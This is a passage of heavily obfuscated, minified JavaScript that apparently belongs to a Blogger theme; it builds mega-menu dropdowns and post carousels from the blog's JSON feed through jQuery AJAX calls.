n+t}},t=n[m(842,1766,2162,1959)]($,this),r=$(this)[g(1083,-585,-265,488)](),e=t[g(2134,1082,919,1085)](n[g(-253,997,1312,374)]),u=t[m(1844,2080,1176,1930)]()[g(442,-33,838,265)],i=t[g(-416,1105,136,488)]()[g(764,1843,2206,1264)]("_"),c=t[m(2087,2677,2744,3545)](n[m(2260,1966,2440,1635)]).indexOf("/"),o=t[g(2088,1793,2159,1085)](n[g(-372,-508,-627,374)])[m(1976,2856,1902,3445)]("["),f=t.attr(n[m(1336,1966,2472,2941)])[m(1995,2856,3084,3942)]("]"),s=e.slice(0,o)[g(886,927,1282,924)](),l=e[m(909,1872,2060,1005)](n[g(20,1365,35,531)](o,1),f)[g(245,457,497,924)](),x=e.slice(o+1,c)[g(34,613,720,924)](),v=e[m(1476,1872,2877,1940)](c+1,f).trim();if(s===n[m(1754,1391,905,1969)]){var p=l[g(1487,984,1304,693)](","),h=n.nPCAR(n[g(-1184,-562,-1067,-250)],s)+n[g(-674,-740,-187,-108)],b=n[g(119,53,1606,1151)];for(i=0;i<p.length;i++)b+=n[g(1564,2112,224,1237)](n[m(2935,3177,4254,2813)](n[g(1005,527,1564,489)](n[g(163,-878,967,74)](n[m(3465,2653,2101,2591)]+p[i],n[g(1501,-449,708,487)]),p[i])+"'>",p[i]),g(1482,159,415,1249));b+=n.gqKHE,h+=m(1891,2638,2172,2174)+g(1262,1366,764,1582)+m(1601,1122,1639,1453);for(i=0;n[g(2018,1219,1575,1105)](i,p.length);i++)h+=n.ycdgz(n[g(2566,1774,1463,1619)](n[g(608,999,1091,481)](n[m(2812,1822,2639,1111)](n[m(1942,1909,2855,1096)],p[i]),n.sAMMG),p[i]),n.JIrjX);function _(t){function r(n,t,r,e){return m(n-418,r- -394,r-214,e)}function e(n,t,r,e){return m(n-1,n- -1625,r-459,e)}var u={VyWZB:function(t,r){return n[(e=-803,u=124,_0x1c84(u- -987,e))](t,r);var e,u},pHVcB:n.hOCur,BnvSf:n[r(1342,0,2411,2476)],ofGEl:n[e(1097,0,1711,1503)],mvURv:function(t,r){return n.iQhky(t,r)},EkGLI:n[r(1999,0,1678,2641)],YFRko:r(2161,0,2247,2559),HsIjh:function(t,r){return n.inDrq(t,r)},ZNSDz:n[e(-364,0,91,-43)]},i=t[r(1580,0,1401,2021)](n[e(1150,0,2114,682)]),c=i[e(1052,0,99,818)](n[r(521,0,963,1497)]);i[r(1960,0,2283,1811)](n[r(1827,0,2582,3377)]);$[e(24,0,-764,1091)]({type:n.gRAgb,url:n[e(715,0,1191,180)](n[r(-194,0,870,353)](n[r(1704,0,1959,1348)](n[r(2185,0,2805,2294)],c),r(2061,0,1782,1062)+e(209,0,-742,-208))+"4",n[e(-69,0,-371,-547)]),dataType:n[r(1323,0,1439,1474)],success:function(t){function r(n,t,r,u){return e(u-1516,0,r-428,n)}function c(n,t,r,u){return e(t-1427,0,r-64,u)}if(t[c(0,1330,1975,1164)][c(0,1890,2676,2227)]){i.append(n[r(3278,0,2444,3097)]);for(var o=0;o<t.feed[c(0,1890,2888,2413)][c(0,1659,2461,1692)];o++){for(var a=t[c(0,1330,2089,2033)][r(2539,0,1122,1979)][o],f=0;n.hoViw(f,t[r(459,0,1447,1419)][c(0,1890,2783,1842)][o][c(0,1716,2522,1940)][c(0,1659,2386,948)]);f++)if(n[c(0,2103,1867,3013)](n.lhtWf,t[c(0,1330,1102,993)][c(0,1890,2836,1541)][o][c(0,1716,2160,1472)][f].rel)){if(!n.bPxnw(r(3129,0,1479,2345),n.FgRQO)){var s=t.feed[r(2556,0,969,1979)][o][c(0,1716,2654,888)][f][c(0,1480,2194,1025)];break}u[c(0,1870,1496,2918)](_0x33870d,u[r(1340,0,1453,2335)])[r(1501,0,1126,1629)](u[r(711,0,1254,1182)],u[c(0,3041,2290,3432)]),u[c(0,2796,3671,3865)](_0xfa46d0,u[r(2666,0,2900,1869)])[r(2194,0,3429,2862)](u[c(0,2135,1960,2486)]),u[c(0,1852,2585,868)](_0x48c51f,c(0,1934,2392,1151)+"verlay")[r(2053,0,2057,1310)+"s"](u[r(3183,0,2485,2530)])}var l,x=a[c(0,1828,1861,2080)].$t,d=a[c(0,2390,2364,1537)][0][c(0,2302,2439,2955)],v=d.slice(0,1),p=t.feed[r(2692,0,3034,1979)][0][r(2948,0,2726,2894)].$t,h=p[r(1776,0,640,1697)](0,4),b=p.substring(5,7),_=(n.IgSlX(n[r(1923,0,861,1876)](n[c(0,2979,2244,3436)](n.xJgyr(p[c(0,1608,1501,1833)](8,10)," "),months[parseInt(b,10)])," "),h),t.feed[r(1300,0,2221,1979)][o][c(0,1525,828,1385)].$t),g=(n[c(0,1612,1840,837)]($,n[c(0,2346,1342,2314)])[r(1775,0,2390,1640)](_)[c(0,1882,2391,1123)]()[r(1273,0,792,1697)](0,75),n.PbIqZ($,r(1556,0,1849,1099))[r(2350,0,691,1640)](_));try{l=a[r(2240,0,1433,2058)+"bnail"][r(3455,0,3872,2970)].replace(c(0,2498,3318,2255),n[r(2941,0,2676,2982)]).replace(n[c(0,1443,1458,1943)],n[r(203,0,820,1202)])}catch(t){t=(f=a[r(1394,0,1691,1614)].$t)[c(0,2658,3524,1584)](c(0,2616,3370,3641)),g=f[r(1696,0,2506,2747)](n[r(2351,0,1584,1483)],t),h=f[c(0,2658,3714,3671)]('"',g+5),x=f.substr(n[c(0,1547,1384,1342)](g,5),n[r(3211,0,3618,2677)](n[r(1842,0,1273,1477)](h,g),5)),l=n[r(1989,0,1436,1801)](-1,t)&&n[c(0,1712,2633,1707)](-1,g)&&-1!=h&&n[r(3986,0,3400,2913)]("",x)?x:no_image}a=n[r(2513,0,2108,1636)](n[c(0,2979,2215,3704)](n[r(1920,0,2835,2298)](n[r(1334,0,3217,2200)](n[c(0,2209,1908,2082)](n.fdXHr(n[r(1256,0,2498,1636)](n[r(2879,0,2510,3153)](n.xJgyr(n[c(0,2979,3272,2736)](n.IMTIp(n[c(0,1992,2017,1606)](n[c(0,2155,2610,1380)](n[c(0,2325,2720,2764)](n[c(0,1108,1792,1468)](n[c(0,2325,2534,1873)](n[r(2246,0,2854,3112)](n[c(0,931,655,1895)](n.fVKiV(r(3730,0,3607,2863)+r(2373,0,2123,2109)+r(2086,0,2757,2529)+c(0,1537,2308,1380)+r(2920,0,2309,2294)+'"',s),n[c(0,2723,3354,2780)]),x),n[r(2455,0,2372,2031)]),x),n.BWNdh),l),n[r(2430,0,1843,1459)]),v),n.fAwHQ),d),r(2285,0,1642,1854))+d,'">')+d,r(2883,0,3042,2844)+r(3012,0,2531,2713)+'="lk_title'+r(1661,0,3105,2294)+'"'),s),n.isoBL),x)+'">',x),n[r(4056,0,4062,2996)]),i[c(0,2978,3869,1892)](n.BNEPE)[c(0,1731,1415,1115)](),i[r(3515,0,2428,3067)](n[c(0,1205,382,550)])[c(0,2773,3845,2114)](n[r(662,0,336,1406)])[c(0,2782,3233,1790)](a)}i[r(1916,0,3697,2862)](n[r(2524,0,2016,2831)]);var m={items:2},w={};w[r(1613,0,931,1520)]=2;var y={};y[c(0,1431,1769,1059)]=3;var k={items:3},q={};q[0]=m,q[r(969,0,580,1316)]=w,q[r(2872,0,2105,2993)]=y,q[1366]=k,n[r(2892,0,2234,2580)]($,n.JITJB)[r(2932,0,3144,2369)+"l"]({autoplay:!1,lazyLoad:!1,loop:!0,margin:20,responsiveClass:!0,autoHeight:!0,rtl:dpoption[c(0,2430,3150,3255)],autoplayTimeout:7e3,smartSpeed:800,nav:!1,dots:!0,navText:[n[r(1218,0,616,1293)],n[c(0,2547,2737,2763)]],responsive:q})}}})}h+=n[m(3079,2700,3122,2313)],t[m(4094,3144,4017,2489)]()[g(796,775,2002,1388)](n[g(1214,2196,1673,1280)]),(_m=t[m(3430,3144,2343,2180)]()[g(1269,841,578,203)](n[m(4130,3034,2899,2449)]))[g(2407,333,1592,1388)](b),_m.find(n[m(890,1298,2330,1558)])[m(2810,1916,899,1540)]().addClass(n[g(-266,512,-1043,-318)]),_m[m(3178,2980,2640,2777)](h),_m[g(525,64,-785,203)](n.vGSGf)[m(1802,1916,914,1900)]()[m(2269,2971,3941,2962)](n.IDKbE),_m[m(2027,1795,2650,1176)](n[g(-362,-901,-1109,-343)]).hide(0),_m[g(-606,1050,-537,203)](n.NDMnk).first().show(0).addClass("active loa"+m(1333,2021,2029,1697)),n[m(1386,1935,1037,1211)](setTimeout,(function(){n.PbIqZ(_,_m)}),500),_m[g(860,-684,-811,203)](n.zIwFD)[m(588,1664,1878,2399)]((function(){var t=$(this);function r(n,t,r,e){return m(n-389,e- -385,r-172,n)}function e(n,t,r,e){return m(n-431,r- -300,r-269,e)}var u=$(this)[e(1944,0,2500,2241)](e(2697,0,2236,2719))[r(3362,0,2827,2292)]("target");n.PbIqZ($,this)[r(1648,0,2790,2415)](n[r(1446,0,625,1046)])[e(3601,0,2671,2207)](e(2596,0,2524,3373)),n[e(983,0,1510,460)]($,this)[e(49,0,873,555)](n.jMMIV,setTimeout((function(){function e(n,t,e,u){return r(t,0,e-231,e- -1191)}var c=n[e(0,465,650)][e(0,879,709)]("|"),o=0;function a(n,t,e,u){return r(u,0,e-185,t- -417)}for(;;){switch(c[o++]){case"0":_m.find(n.jCxbh)[a(0,2131,1344,1676)]((function(){function n(n,t,r,u){return e(0,r,n-1642)}function t(n,t,r,u){return e(0,n,r-1064)}$(this).not(f[n(2082,0,1893)])[n(2743,0,1683)](t(904,0,1971))===u&&(_m[t(1857,0,1283)](f[t(2e3,0,2149)])[n(1485,0,1719)+"s"](f[n(2120,0,3199)])[t(1812,0,2545)](),f[n(2338,0,1928)]($,this)[t(1891,0,2288)](".active").addClass(f[n(2120,0,3192)])[n(2418,0,2396)](),i=$(this))})),i.hasClass(n[e(0,1013,1421)])||(i[e(0,1733,1395)](n[e(0,380,1421)]),n.bYfJn(setTimeout,(function(){var n,t,r;f[(n=2597,t=2635,r=3324,a(0,n-1127,t-361,r))](_,_m)}),500));continue;case"1":n[a(0,1498,1922,420)]($,t).removeClass(a(0,2022,1356,3004));continue;case"2":n[e(0,957,724)]($,t)[e(0,2149,1224)](n[a(0,629,1498,1059)])[a(0,2169,2477,1972)]("active");continue;case"3":var f={kOGeT:e(0,158,960),aFYwK:n[e(0,1086,1647)],qZIho:n[e(0,-108,-302)],qcoys:function(t,r){return n.PbIqZ(t,r)}};continue;case"4":n[e(0,346,724)]($,a(0,1715,649,2245)+a(0,353,387,782)+"ve")[e(0,853,-157)+"s"](n[a(0,472,-272,369)]);continue}break}}),2e3))})).on(m(3614,3118,3639,4175),(function(){function t(n,t,r,e){return g(n-204,r,r-165,n-688)}n[t(864,1772,790,-40)](clearTimeout,n[t(1669,2140,699,1707)]($,this).data(n[t(1465,1503,1394,868)])),$(this)[t(1896,0,1505)](n.VWJKN).removeClass(n[t(848,0,417)])}))}function g(n,t,r,e){return _0x57222c(n-470,t-396,t,e- -1688)}function m(n,t,r,e){return _0xb32275(n-430,e,t-73,e-127)}switch(n[g(-409,-654,0,156)](n.IBBGu,s)?t[g(1565,797,0,1552)]()[g(871,571,0,1379)](n[m(2559,1477,718,1372)]).children("a").append(g(-331,723,0,-186)+m(740,1093,483,1287)+g(1738,1389,0,1481)+m(1235,1557,1345,2019)):n[m(2995,2717,3754,3808)](0,i)&&(u=t[g(1228,1719,0,1552)]("li")[m(665,1749,1015,2519)]()[g(-232,999,0,336)](/_/gi,""),(i=t.parent()[g(81,295,0,239)]("li")).addClass(n[m(494,1583,2073,2594)]),i[g(1915,2398,0,1658)](g(-384,-1062,0,-184))||(i[g(2392,320,0,1388)](n.WAvIZ),i.children("a")[m(2502,2980,2086,2636)](n.usaXa),i.addClass(n[m(3414,2448,3121,2838)])),i.children(n[g(566,2306,0,1627)]).append(n[g(936,39,0,-72)](n[m(2227,1139,1952,1974)](n[g(-974,-279,0,-185)],u),g(-19,127,0,-16))),t[g(1692,1868,0,1552)]("li").remove()),x){case n[m(2959,2283,0,2455)]:t.addClass(g(1359,1154,0,1446)),t[m(3543,3144,0,3569)]("li").addClass(x),t.attr(n[m(3053,1966,0,1081)],n[g(324,553,0,194)](n[g(652,1509,0,1594)],r)),$[m(1625,1649,0,1253)]({url:n[g(861,680,0,1023)](n[m(3829,3262,0,4112)](n.PSUph(n[m(3238,3199,0,2115)],r),n[g(1067,717,0,589)]),v),type:n.iLjXc,dataType:n[m(875,1833,0,1115)],success:function(r){function e(n,t,r,e){return m(n-384,n- -1005,0,t)}for(var u={GrKNb:function(t,r){return n[(e=663,u=1398,_0x1c84(e- -448,u))](t,r);var e,u},QySxl:n[e(961,1668)],rGzjF:function(t,r){return n[(u=2852,i=3907,e(u-1334,i))](t,r);var u,i},fTWrw:n[e(566,-520)],tvLRx:function(t,r){return n.RkIYj(t,r)},LNiog:function(t,r){return n[(u=926,i=1026,e(u-342,i))](t,r);var u,i},uwZjR:function(t,r){return n[(u=1224,i=1418,e(i-684,u))](t,r);var u,i},QEpQW:function(t,r){return n[(u=1867,i=2742,e(u-465,i))](t,r);var u,i},kCZvb:n.NtBjK,Pjsaq:E(841,2820,1240,1774)+e(1149,747)+e(1180,1828),efdEI:n[E(2002,2224,1125,1988)],Ffeja:e(2070,2898),JBQoJ:function(t,r){return n[(u=1641,i=1903,e(u-345,i))](t,r);var u,i},MiYHT:n[e(1100,825)],erRhp:n[E(97,712,1143,1064)],PPeMi:e(635,348)+E(1570,458,726,1071),FMhXI:n[e(1002,1187)],OUvYl:n[E(3270,2159,2058,2358)],QbomL:function(t,r){return n[(u=1984,i=1087,e(u-908,i))](t,r);var u,i},zDjkb:function(n,t){return n+t},elpAS:function(n,t){return n==t},vCBmB:function(n,t){return n+t},nOCNV:function(t,r){return n.NiHDc(t,r)},EuLOq:n[E(2500,998,824,1876)],CJaSc:n[e(1205,706)],ulISV:n.BMqVi,IsIWq:e(1531,795),WgRpF:E(616,1337,903,1054),bJPDK:n[e(747,1377)],HbAkP:n[e(2218,1726)],Aoiuz:n[e(1992,1829)],DATnN:function(t,r,u){return n[(i=-454,c=525,e(c- -149,i))](t,r,u);var i,c},kMWSL:function(n,t){return n(t)},uwmEu:n[e(586,945)]},i=(new Array,""),o=0;o<r[e(523,1117)][e(1083,1572)].length;o++)if(n[E(2328,2900,1675,2737)]("aVkrm",n.YUyUS)){var f={TneAL:function(t,r){return n[(e=2045,u=731,i=1394,E(e,e-261,u-83,i- -436))](t,r);var e,u,i},DPuqg:E(572,803,2154,1208),aclrq:function(t,r){return n.PEEHb(t,r)},EDTlD:function(n,t){return n+t},ihnaS:n[e(566,1412)],JHNDK:function(t,r){return n[(e=639,u=1679,i=787,E(i,e-78,u-115,u- -301))](t,r);var e,u,i},rRcEA:function(t,r){return n.UWBez(t,r)},VpYMg:function(t,r){return n[(u=567,i=450,e(i- -626,u))](t,r);var u,i},ySIuc:n[E(471,1751,983,1353)],xIqZy:"</span><sp"+E(1406,2144,1915,1647)+e(453,-485),qmEhO:function(t,r){return n.PybzH(t,r)},WTTNG:function(n,t){return n+t},DocTh:n[e(1926,872)],hJgAq:n[e(202,144)],zyZBJ:n[E(3420,3659,3218,2775)],ymmHt:n[e(1100,20)],dXFmJ:n[E(733,1766,1978,1064)],GGFGS:n.pwEps,QpMys:n[E(-342,954,618,707)],GthdE:n[e(1290,2330)]},s=_0x2b3164(this),x=s[E(3556,2726,2443,2706)]("h3")[e(1075,1700)](),v=x.indexOf(e(246,-511)),p=x[E(2422,1582,2916,2386)](n[E(2324,1984,2060,1740)]),h=x.indexOf(n[e(1290,1939)]);n[e(2059,2289)](v,-1)?s[e(790,1848)](n[E(3749,3471,2913,2672)]).each((function(){function n(n,t,r,e){return E(n,t-327,r-497,e-478)}function t(n,t,r,u){return e(u-966,t)}_0x36b084=u[n(1666,2806,1862,2003)](_0x554c40,this),_0x14d197=_0x4ba2a9.children("a"),_0x569d4c=_0x43a6c2[n(2252,3096,1281,2088)](),_0x25fd2e=_0x5acb06[n(1775,3590,2049,2685)](u[n(1238,2511,2692,2061)]),_0x104902=_0x1f8b2d[t(0,3686,0,2817)]("/"),_0x28bd3c=_0x28f46f[n(2728,1236,1850,1880)](u[n(374,1766,1390,1473)](_0x1c54d0,1)).trim(),_0x787a0c=_0x98b443[t(0,1977,0,1833)](0,_0x3f3b97)[t(0,1835,0,2477)](),_0x2d61cd=u[t(0,2064,0,1426)](u[n(3254,3059,3270,2807)]+_0x34d903,"'>"),u[n(1216,953,2247,1379)](_0x4f3509,-1)&&(_0x3d01ec[t(0,3705,0,2932)](_0x20bcd0),_0x5c0f10+=u[t(0,2306,0,1426)](u[t(0,2713,0,1878)](u[t(0,1383,0,1426)](u.uwZjR(u[n(1821,2264,2173,1473)](u[n(1694,2272,1546,1520)](u[n(3807,2661,3382,3218)],_0x45e386),u[t(0,1911,0,1719)]),_0x39bffc),u.efdEI),_0x494e2e),u[n(2257,2719,2122,2172)])),u[n(1399,1599,1924,2209)](_0x3143c7,-1)&&(_0x2dd4da[t(0,2329,0,2932)](_0x193fef),_0x43d6ca+=u[n(2872,2345,1487,1925)](u[t(0,1966,0,1426)](u[n(1579,2425,1485,1925)](t(0,2706,0,2038)+t(0,3431,0,2342),_0x4d20b7),n(2262,2217,2104,2252)+"n class='s"+n(3202,2322,1920,2193))+_0x59e049,u[t(0,2354,0,2125)])),_0x2317f1+=u[t(0,445,0,1297)],s.removeClass(u[n(2990,2465,2558,2761)])[n(3481,2093,3375,2979)](u.PPeMi),_0x1dafff[n(2312,3462,2328,3152)]()[t(0,3816,0,2932)](u[n(1558,2047,1250,1294)]),s[n(2354,2888,3276,3184)]("h3").text(s[n(3838,2517,2586,3184)]("h3")[n(1246,3134,1275,2088)]()[t(0,2822,0,1889)](u[t(0,4077,0,3039)],"")),_0x422ad1[n(1809,2484,2781,1757)](_0x2a0ff7)})):n[E(1376,1874,831,1178)](p,-1)?s[e(790,414)](E(1478,620,567,1108))[e(1928,2435)]((function(){function n(n,t,r,e){return E(e,t-32,r-404,n-794)}function t(n,t,r,u){return e(t-1299,u)}_0x3aafae=_0x4bde81(this),_0xf97d16=_0x364254[n(3500,4510,4370,3992)]("a"),_0x27ed79=_0x2de43c[t(0,2374,0,2003)](),_0x296360=_0x30c9dc.attr(u[t(0,2347,0,1841)]),_0x549a76=_0xc98b28[n(3180,2336,2621,3374)]("/"),_0x28209f=_0x4abe20.slice(_0x210abd+1).trim(),_0x56b32a=_0x54ffb8[t(0,2166,0,1205)](0,_0xc0c324)[t(0,2810,0,3766)](),_0x2fcbd7=u.QbomL(u[n(3123,3194,3113,2754)],_0x27005e)+"'>",u.tvLRx(_0x3ec53f,-1)&&(_0x1457de[n(3295,4220,2758,2472)](_0x3682cd),_0x30c10c+=u.zDjkb(u[t(0,2567,0,2619)](u[n(3534,2525,3303,3267)]+_0x58bbad,u.Pjsaq)+_0x1b795a,"</span><span class='sm-cnt'>")+_0x201520+n(3399,4039,2455,3434)),u[n(1691,2310,1075,2046)](_0x151416,-1)&&(_0x2d33b7[t(0,3265,0,2334)](_0x2e8a9d),_0x2bc4de+=u[n(1842,1047,810,1968)](u.nOCNV(u[t(0,2084,0,2995)](n(2401,3378,3427,1673)+t(0,2675,0,1806),_0x55b76e),u[n(2082,1507,2631,1062)])+_0x2a73b0,u[t(0,2458,0,1433)])),_0x499b87+=u[t(0,1630,0,2706)],s.removeClass(u[n(3077,3378,3566,4075)])[t(0,3265,0,3805)](n(1964,1670,1588,1898)+t(0,1835,0,815)),_0x3bc816[t(0,3438,0,3688)]().addClass(u[t(0,2281,0,2459)]),s.children("h3").text(s.children("h3").text()[n(2252,2578,2727,1268)](u[n(3555,4463,2633,3690)],"")),_0x3fb30f[t(0,2043,0,2466)](_0x4244d5)})):n[E(2015,3374,2948,2594)](h,-1)&&s[E(1139,800,239,1325)](E(1386,1451,876,1108))[E(2095,2781,1399,2463)]((function(){function n(n,t,r,e){return E(t,t-17,r-193,e-468)}function t(n,t,r,u){return e(t-1035,n)}_0x4080cd=f[t(709,1357)](_0x46139f,this),_0x2c3a6d=_0x3dced9[t(3895,3206)]("a"),_0x27e583=_0xb93b55[n(0,2082,1125,2078)](),_0x4a6797=_0x4d30f3[n(0,2331,2074,2675)](f[t(2302,2035)]),_0x12bece=_0x447945.indexOf("/"),_0x4a73f0=_0x392799.slice(f[t(2908,1895)](_0x10680a,1))[t(2309,2546)](),_0x3e4d52=_0x2d3077[n(0,1069,1517,1870)](0,_0xbfe40b)[n(0,1840,1610,2514)](),_0x5b025b=f[n(0,1382,2569,1610)](f.ihnaS,_0x4cb5de)+"'>",f.JHNDK(_0x4b3009,-1)&&(_0x30a3b6[t(2484,3001)](_0x498b37),_0xb5e0e5+=f[n(0,2674,2371,2546)](f.EDTlD(f[n(0,2302,1293,1863)](f[n(0,1439,1287,1610)](f[n(0,1372,2636,1673)](n(0,1703,3094,2075)+t(3355,2411),_0x4afc87),f[n(0,2950,3675,3010)]),_0x4d540d)+f[t(1920,2050)],_0x47d5ef),t(849,1639)+t(1273,2257))),f[t(1472,2414)](_0x3fae9b,-1)&&(_0x33241b[t(2251,3001)](_0x2efc2e),_0x518462+=f.VpYMg(f[t(461,1234)](f[t(758,1642)](f[t(2372,2432)]+_0x1118fa,f[n(0,1228,737,1485)]),_0x3761fc),f[n(0,771,405,1448)])),_0x43bbd9+=f[t(757,1681)],s[n(0,1097,599,1417)+"s"](f.dXFmJ)[n(0,2872,3111,2969)](f.GGFGS),_0x118657[n(0,2430,3167,3142)]()[t(3945,3001)](f.QpMys),s[n(0,3472,2080,3174)]("h3")[n(0,1970,1681,2078)](s.children("h3").text()[n(0,1863,938,1926)](f[t(3741,3127)],"")),_0x16951c[t(1440,1779)](_0x34ed26)}))}else{for(var b,_=r[E(1093,816,1357,1058)][e(1083,108)][o],g=_.title.$t,w=g[E(553,872,796,1387)],y=(_[E(3203,3246,1398,2296)][0][e(1172,1592)].$t,r[e(523,438)].entry[0].published.$t),k=_.category[0].term,q=(y.substring(0,4),y[e(801,1649)](5,7)),R=y[E(2421,1355,292,1336)](8,10),M=(n[e(1755,2056)](parseInt,q,10),0);M<_.link[E(1536,1159,1339,1387)];M++)if(n[e(1311,856)]==_[E(2264,609,1215,1444)][M][E(424,381,-6,651)]){b=_[e(909,372)][M][E(372,1318,2145,1208)];break}try{fff=_[e(1162,379)+e(1544,824)].url.replace(n[e(1080,1539)],n.QPpfH)[E(708,1316,426,1458)](n.yMaAw,n[e(306,1315)])}catch(t){n.bPxnw(n[e(709,869)],n[E(1196,1309,1363,1244)])?(c=_[e(718,1356)].$t,a=c.indexOf(n[E(2337,2649,2632,2779)]),l=c[E(1599,3482,2768,2386)](n.nekSG,a),R=c[E(2526,3428,1395,2386)]('"',n[e(1517,602)](l,5)),d=c[e(137,1087)](n[e(1335,646)](l,5),n[e(1143,2145)](R-l,5)),fff=-1!=a&&-1!=l&&n[e(905,1657)](-1,R)&&n.RkIYj("",d)?d:no_image):(_0x59288b=_0x23e68b[E(742,457,1612,1253)].$t,_0x7a94f1=_0x56c6e0[E(1348,2558,3336,2386)](E(1637,2986,2761,2344)),_0xa94053=_0x42bd2b[e(1851,1703)](n[e(587,1323)],_0x5fbcd),_0x739097=_0x4254fa[E(2290,3124,3342,2386)]('"',n[E(2432,986,2638,1861)](_0x3bfe17,5)),_0x189619=_0x265a45[e(137,-260)](_0x58c013+5,n.Xrpwm(n[E(126,249,775,1116)](_0x26f58e,_0x527f46),5)),_0x12cd35=-1!=_0x42b454&&n.efwcI(-1,_0x23381c)&&n[e(689,1565)](-1,_0x259a77)&&""!=_0x59045f?_0x195fdb:_0x9512a4)}try{if(n[e(892,422)](n[e(809,1483)],n.MJqsE))for(var I=u[E(1725,1461,1227,1912)][E(1405,2134,1600,1815)]("|"),B=0;;){switch(I[B++]){case"0":u[E(2261,1714,1087,1525)](_0x5a6fe9,_0x3b4669)[E(1356,1843,2582,2330)](u[e(559,741)]).addClass(u.WgRpF);continue;case"1":_0xe41925(_0x5637d6)[e(414,843)+"s"](u.bJPDK);continue;case"2":_0x25fe73.find(u[e(1401,1130)])[E(2319,2201,2211,2463)]((function(){function n(n,t,r,u){return e(r-816,n)}function t(n,t,r,u){return e(u-492,t)}A.ybJfF(_0x225ff1,this)[t(0,2910,0,2287)](A[t(0,1356,0,1233)])[t(0,3161,0,2164)](A[t(0,2178,0,2496)])===_0x72bdd4&&(_0x4487af[t(0,1391,0,1282)](A.kAczm)[n(1615,0,1230)+"s"](A[n(3297,0,2699)])[n(3929,0,2868)](),A[n(1966,0,1010)](_0x2e4754,this)[n(2421,0,2611)](A.WlmNW)[t(0,1923,0,2458)](n(1508,0,1335))[n(1850,0,2163)](),_0x151387=A.ybJfF(_0x21deb8,this))})),_0x3c2377[E(3240,2025,2602,2780)](u[E(2025,2500,3142,2214)])||(_0x3f97ed[e(1966,2386)](E(817,2664,756,1791)),u[E(2070,1699,1996,1939)](_0x5686eb,(function(){var n,t,r,e;A[(n=384,t=462,r=89,e=1119,E(n,t-36,r-125,e-390))](_0x3c886d,_0x246240)}),500));continue;case"3":u[e(990,218)](_0x28d550,e(1512,2031)+e(150,979)+"ve").removeClass(u[e(2175,1506)]);continue;case"4":var A={ybJfF:function(n,t){return u[(r=2543,i=3571,e(i-1322,r))](n,t);var r,i},WlmNW:u[E(1897,445,878,1094)],ZrUFU:u[E(2893,1663,2959,2478)],kAczm:u[E(2277,1727,2770,1936)],EHoxl:u[e(2175,1356)]};continue}break}else T=_.category[0][e(1495,1557)],tgg=T[E(2130,2084,1023,1402)](0,1)}catch(t){T="",cl=n.DiRNw,tgg=""}i+=n[E(-408,550,266,659)](n.fdXHr(n[e(2257,2977)](n[E(182,747,994,719)](n.GfCAM(n[e(1824,979)](n.poUAf(n[e(1304,1249)](n[e(535,1042)](n[e(1304,1330)](n[e(2172,1284)](n[E(882,2490,2269,1515)](n[E(3401,3719,3684,2741)](n.eErvR('<li class="mega-post'+e(1913,2087)+'="',k),n[e(387,1475)]),b),n[E(1524,3413,3274,2490)]),g),n[e(1811,2208)]),fff),n[e(876,374)]),tgg)+n.NABYl,k),n[e(1787,2463)])+k,'">'),k),"</a></div>"),n[E(1574,1536,1859,1710)](w,80)&&(i+=n[e(124,-134)](n[E(536,1903,2288,1269)](n[E(2586,2776,2086,2741)](n[E(1227,2426,2366,1515)](n[E(1744,1659,536,1332)](n[E(2695,2789,1467,1856)],b),n.isoBL),g),'">')+g[e(137,-639)](0,70),n[e(2120,2489)])),n[e(2155,3009)](w,80)&&(i+=n[e(546,-188)](n[E(3532,2643,3220,2774)](n.ZkgRj(n[E(1204,412,1903,1081)](n[E(1526,1842,2330,1856)],b),n[e(1916,2804)]),g)+'">',g)+n.nArtq),n[E(2210,2303,2471,1747)](w,0)&&(i+=n[E(2648,2163,1693,2563)](n[e(1076,958)](n.lGYmb(n.PSUph(n[e(1321,973)]+b,n.isoBL),dpoption[e(279,443)]),'">'),dpoption.noTitle)+n[e(2256,2016)]),i+=n[e(875,-93)]}function E(n,t,r,e){return m(n-260,e- -470,0,n)}t[E(2163,3013,2332,2674)]("li")[E(3508,3250,1726,2510)](n.IMTIp(n[e(1900,1338)](n[e(1866,830)],i),n[e(161,834)])),t[e(2139,2639)]("li").children(".mega-icon")[e(1975,1789)](n[E(2419,0,0,1331)])}});break;case"mega-h":t.addClass(n.jcVxV),t[g(1341,2161,0,1552)]("li").addClass(x),t[g(256,1884,0,1085)](n[m(952,1966,0,2634)],n[m(904,1237,0,696)](n[g(2371,2617,0,1594)],r)),$.ajax({url:n[m(759,1139,0,2026)](n[g(1135,2029,0,1313)](n[g(950,2526,0,1607)],r)+n[m(1321,2181,0,1254)],v),type:m(1858,1789,0,2058),dataType:n.rJRaP,success:function(r){function e(n,t,r,e){return g(n-201,n,0,t-317)}function u(n,t,r,e){return g(n-410,t,0,n-1240)}if(n[e(755,402)]!==n[u(1325,1705)])({pLmof:function(n,t){return n(t)}})[u(2710,2927)](_0x44565,_0x56b720);else{new Array;for(var i="",o=0;o<r[u(1176,426)].entry[e(1421,582)];o++)if(n[e(1596,622)](n[u(2313,1865)],n[u(2313,1980)])){for(var f,s=r[e(-673,253)][u(1736,2072)][o],x=s[e(-44,751)].$t,v=x[e(104,582)],p=(s[e(2427,1491)][0].name.$t,r.feed[e(855,813)][0].published.$t),h=s[u(2236,3083)][0][u(2148,2498)],b=(p.substring(0,4),p.substring(5,7)),_=p[u(1454,1876)](8,10),m=(parseInt(b,10),0);n[u(2808,3569)](m,s[u(1562,1863)][e(472,582)]);m++)if(n[u(2421,2052)](n[e(397,1041)],s[e(1486,639)][m][e(-1253,-154)])){f=s[e(1380,639)][m][u(1326,1591)];break}try{fff=s[e(100,892)+"bnail"][e(1287,1804)][e(987,653)](e(1150,1421),n.QPpfH)[e(1516,653)](u(1347,1182),n.UZMIu)}catch(t){c=s[u(1371,2010)].$t,a=c[u(2504,2525)](n[e(2948,1974)]),l=c.indexOf(n.nekSG,a),_=c[e(2158,1581)]('"',l+5),d=c[e(875,-133)](n[e(973,916)](l,5),n[e(1247,1180)](n[e(1915,996)](_,l),5)),fff=n[e(795,635)](-1,a)&&n[e(845,635)](-1,l)&&-1!=_&&""!=d?d:no_image}try{n[e(1646,1932)](n[e(479,1546)],n.PaihR)?n[u(1865,2952)](_0x81b74a.type,n[e(295,762)])?_0x3267d4=!0:_0x138eb1=!1:(T=s.category[0].term,tgg=T[u(1520,921)](0,1))}catch(t){T="",cl=n[u(1259,964)],tgg=""}i+=n[u(1168,333)](n[u(2105,1868)](n.fdXHr(n[e(2112,1652)](n[e(965,1212)](n[e(-775,45)](n[e(465,-11)](n[e(2267,1928)](n[u(2105,2303)](n[e(1142,470)](e(1941,1697